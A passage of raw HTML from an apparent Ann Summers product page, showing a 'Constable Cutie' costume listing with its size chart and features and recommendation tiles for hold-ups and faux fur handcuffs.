                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="CONSTABLE-CUTIE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Be in control and teach your partner a sexy lesson in the Constable Cutie Outfit. This beautifully soft two-piece is irresistible to the touch, so restrain your partner using the silver handcuffs to teach them a lesson. The crop top with applique badge and mini skirt are perfect for a sexy night-in.</p></p> Perfect to pair with our Police Hat
</p>
<p> X Small = 6.</p>
<p>Small = 8-10.</p>
<p>Medium = 12-14.</p>
<p>Large = 16-18.</p>
<p>X Large = 20-22.</p>
<p>XX Large = 24-26.</p>
</p><p><strong>KK wears size Small</strong></p>

      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Tie up front blouse
          </li>
        
          <li class="feature-value">
            Mini skirt
          </li>
        
          <li class="feature-value">
            Police badge detailing
          </li>
        
          <li class="feature-value">
            Hand cuff accessory
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2008961S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;PLAIN-TOP-HOLD-UPS-NEW&quot;,&quot;name&quot;:&quot;Plain Top Hold Ups&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-all-lingerie&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Plain Top&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;New Hosiery&quot;,&quot;dimension10&quot;:&quot;Hold Ups&quot;,&quot;dimension11&quot;:&quot;Hosiery&quot;}">
  <!-- dwMarker="product" dwContentID="b9bb57297ed0fa48c6df7b9d18" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw04d5014b/images/2008961/plaintopholdup-black-all--2008961-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Plain Top Hold Ups"
      title="Plain Top Hold Ups"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdb666fa7/images/2008961/plaintopholdup-black-all--2008961-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Plain Top Hold Ups"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=PLAIN-TOP-HOLD-UPS-NEW&amp;dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dPLAIN-TOP-HOLD-UPS-NEW%26dwvar_PLAIN-TOP-HOLD-UPS-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Plain Top Hold Ups"
        aria-label="Quick View for Plain Top Hold Ups">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black">Plain Top Hold Ups</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  
    <div class="callout" title="Buy 1 Get 1 Half Price Stockings">
      
        <a class="link" href="/search?pmid=WEBSTOCK">
          <a class="quickview-btn offer-box-link"  href="https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/">Buy 1 Get 1 Half Price Stockings</a>
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw04d5014b/images/2008961/plaintopholdup-black-all--2008961-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw04d5014b/images/2008961/plaintopholdup-black-all--2008961-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw04d5014b/images/2008961/plaintopholdup-black-all--2008961-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdb666fa7/images/2008961/plaintopholdup-black-all--2008961-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdb666fa7/images/2008961/plaintopholdup-black-all--2008961-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76de996c/images/2008961/plaintopholdup-black-all--2008961-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76de996c/images/2008961/plaintopholdup-black-all--2008961-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdb666fa7/images/2008961/plaintopholdup-black-all--2008961-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=PLAIN-TOP-HOLD-UPS-NEW&amp;dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Dark%20Pink"
              aria-label="Select color Dark Pink"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb45c345f/images/2029019/plaintopholdups-darkpink-all--2029019-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb45c345f/images/2029019/plaintopholdups-darkpink-all--2029019-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb45c345f/images/2029019/plaintopholdups-darkpink-all--2029019-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f9aaa9d/images/2029019/plaintopholdups-darkpink-all--2029019-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f9aaa9d/images/2029019/plaintopholdups-darkpink-all--2029019-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a88caad/images/2029019/plaintopholdups-darkpink-all--2029019-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a88caad/images/2029019/plaintopholdups-darkpink-all--2029019-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f9aaa9d/images/2029019/plaintopholdups-darkpink-all--2029019-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=PLAIN-TOP-HOLD-UPS-NEW&amp;dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Dark%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Dark Pink" data-href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Dark%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw18816e90/images/Swatches/FA008A.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Light%20Pink"
              aria-label="Select color Light Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc059333/images/2029021/plaintopholdups-ballerina-all--2029021-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc059333/images/2029021/plaintopholdups-ballerina-all--2029021-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc059333/images/2029021/plaintopholdups-ballerina-all--2029021-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw88178fa9/images/2029021/plaintopholdups-ballerina-all--2029021-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw88178fa9/images/2029021/plaintopholdups-ballerina-all--2029021-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Plain Top Hold Ups&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0ffd8ef7/images/2029021/plaintopholdups-ballerina-all--2029021-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Plain Top Hold Ups&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0ffd8ef7/images/2029021/plaintopholdups-ballerina-all--2029021-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw88178fa9/images/2029021/plaintopholdups-ballerina-all--2029021-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Stockings&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=WEBSTOCK&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot;  href=&quot;https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/&quot;&gt;Buy 1 Get 1 Half Price Stockings&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=PLAIN-TOP-HOLD-UPS-NEW&amp;dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Light%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Light Pink" data-href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Light%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html?dwvar_PLAIN-TOP-HOLD-UPS-NEW_color=Black" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dPLAIN-TOP-HOLD-UPS-NEW%26dwvar_PLAIN-TOP-HOLD-UPS-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Plain Top Hold Ups"
        aria-label="Quick View for Plain Top Hold Ups">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="41992">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;41992&quot;,&quot;name&quot;:&quot;Black Faux Fur Handcuffs&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;bondage-restraints&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Sexcessories&quot;,&quot;dimension10&quot;:&quot;Cuffs&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="7cb1ccbd98912b5f31e51b63eb" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/bondage-shop/bondage-restraints/black-faux-fur-handcuffs/41992.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc2b37794/images/03BOCUAS1104006/03BOCUAS1104006_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Black Faux Fur Handcuffs"
      title="Black Faux Fur Handcuffs"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe409a77b/images/03BOCUAS1104006/03BOCUAS1104006_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Black Faux Fur Handcuffs"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d41992%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Black Faux Fur Handcuffs"
        aria-label="Quick View for Black Faux Fur Handcuffs">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/bondage-shop/bondage-restraints/black-faux-fur-handcuffs/41992.html">Black Faux Fur Handcuffs</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/bondage-shop/bondage-restraints/black-faux-fur-handcuffs/41992.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=TOYBUNDLE">
          
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d41992%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
